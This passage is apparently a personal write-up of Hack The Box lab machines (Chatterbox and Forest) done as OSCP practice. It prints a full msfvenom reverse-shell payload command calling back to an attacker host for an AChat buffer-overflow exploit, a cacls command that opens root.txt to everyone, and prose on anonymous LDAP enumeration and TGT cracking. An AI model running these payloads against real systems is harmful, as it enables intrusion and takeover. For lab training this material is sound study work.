The other big lesson was Rotten Potato. I hadn’t had much exposure to standard Windows privilege escalation, but now this technique was burned into my memory.
6.Chatterbox
Recon:




The usual smb connection didn’t work, but nmap reported information about two services on ports 9255 and 9256.

I Googled them to find out what these services were.

Sure enough, I found an exploit for them.
Unfortunately, the exploit on Kali just wouldn’t work no matter how many times I tried it. Maybe there was something wrong with how it generated the payload.
Luckily, I found a project on GitHub:
https://github.com/mpgn/AChat-Reverse-TCP-Exploit
This exploit had a bit of a problem too: it gave me an msf shell, so I still needed to modify it. The Kali exploit above actually showed how to generate the payload, but whenever I tried adding LHOST and LPORT, it either threw an error or failed. I just needed to tweak the payload from this GitHub project instead.
msfvenom -a x86 –platform Windows -p windows/shell_reverse_tcp RHOST=10.10.10.74 LHOST=10.10.16.3 LPORT=6666 exitfunc=thread -e x86/unicode_mixed -b ‘\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff’ BufferRegister=EAX -f python
That did the trick. I only had to replace buf in the exploit.

shell

Time to start privilege escalation. After running systeminfo, it looked like Rotten Potato might still be an option.


It wasn’t enabled.
However, we could still enter the administrator directory and find the root.txt file.
Trying to access it returned a permissions error, but dir /q showed that the file belonged to the current user. All we had to do was grant it read access.
This post was a useful reference: https://blog.csdn.net/senge_com/article/details/134508668
cacls root.txt /p everyone:f /e /t

Done. I still hadn’t actually escalated to administrator, though.
Time to start reading writeups—all of them, really, since Windows privilege escalation is one of my weaker areas.
This seems to be the route everyone took. I still haven’t found a Windows enumeration script like linenum on Linux. Maybe everything has to be done manually?
7.Forest
Information gathering:


Let’s go through them one by one.
domain dns

No shares by default.

Looking more closely, I realized this was actually a domain controller.
======================================================
Skipping ahead five days.
======================================================
I spent five days cramming domain penetration testing. I learned and reproduced all the basic logic and common vulnerabilities, and documented them in another article.
A few days earlier, back when I didn’t know much about domains, I read a write-up that put it like this:

This goes beyond the scope of the OSCP exam. If someone can complete this box without help, the Active Directory portion of OSCP should be no problem for them. The author also mentioned that this box is intended for practice, so I’ll work through it using my own ideas and consult a write-up whenever I get stuck.


Starting here: I’d already checked the domain controller’s DNS and SMB, but didn’t find much because my information gathering wasn’t thorough enough. Since I now knew the target was a domain controller, the first thing to get was its hostname. By default, that gives you the domain controller’s computer account name. Then there was the domain name. I hadn’t obtained either of those before.
Like this:


Starting with LDAP.
| |
| |
| |
| |


https://book.hacktricks.xyz/cn/network-services-pentesting/pentesting-ldap mentioned a method for extracting information anonymously.
| |
https://stackoverflow.com/questions/508014/active-directory-ldap-query-by-samaccountname-and-domain
That page mentioned some other parameters. After looking into it, I realized this was just a filter. The previous request returned a lot of information, so I needed a filter to narrow it down.
| |
That filtered out the exact names.


There are several other ways to find usernames.

A service account I hadn’t seen before.

| |

Got the TGT. Let’s try cracking the password first.

| |

| |
That step was done, but I had no idea how to get a shell from there. In my previous exploits, I could basically only get in as administrator or after privilege escalation.
So I tried the options one by one, based on what I’d learned before.

The output suggested it might work.

But it froze when I left the result empty.
This is where I learned a new trick.
